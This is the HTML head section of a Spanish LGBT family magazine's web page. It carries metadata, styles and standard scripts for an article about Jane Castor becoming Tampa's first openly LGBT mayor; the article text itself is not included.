

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/
body_size: 39971
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="Jane Castor, jefa de policía retirada, acaba de ser elegida como alcaldesa de Tampa, convirtiéndose en la primera líder abiertamente LGTB de la ciudad. Castor, de 59 años, obtuvo más del 73% de los votos, según los resultados no oficiales publicados por la junta electoral de Florida. Su oponente, el multimillonario empresario David Straz, obtuvo poco menos del 27%. «¡Qué emocionante es esto!», dijo Castor a los partidarios en un discurso de victoria. Durante el evento, Castor agradeció a sus hijos por [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2019-05-01T05:45:26+00:00" />
	<meta property="article:modified_time" content="2019-04-30T10:48:36+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="523" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/","url":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/","name":"Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#primaryimage"},"image":{"@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg","datePublished":"2019-05-01T05:45:26+00:00","dateModified":"2019-04-30T10:48:36+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2019/04/alcaldesa-tampa.jpg","width":"1024","height":"523"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Jane Castor, madre lesbiana y primera alcaldesa LGTB de Tampa, Florida del feed" href="https://ovejarosa.com/jane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/18391" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=18391' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fjane-castor-madre-lesbiana-primera-alcaldesa-lgtb-tampa-florida%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
